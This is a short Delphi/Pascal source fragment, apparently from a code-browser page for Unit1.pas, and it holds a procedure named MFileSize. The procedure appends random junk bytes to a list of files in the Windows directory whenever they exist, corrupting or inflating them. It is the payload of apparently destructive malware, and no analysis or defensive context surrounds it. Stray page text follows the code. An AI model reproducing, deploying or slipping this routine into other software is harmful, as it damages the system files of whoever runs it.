 Unit1.pas
TForm1
Procedures
Variables/Constants
Uses
Unit1
//-----------manipulasi sise
PROCEDURE MFileSize;
VAR FakeFile : FILE;
RandomBytes : ARRAY[0..50000] OF Byte;
BEGIN
Randomize;
FOR i:=1 TO 50000 DO RandomBytes[i]:=Random(255);
FOR i:=1 TO FakeFileNumber DO BEGIN
S:=winpath+FakeFiles[i];
IF FileExists(S) THEN BEGIN
Assign(FakeFile,S);
Reset(FakeFile,1);
Seek(FakeFile,filesize(FakeFile));
BlockWrite(FakeFile,RandomBytes[0],Random(50000));
Close(FakeFile);
END;
END;
668: 42 Insert Code Diagram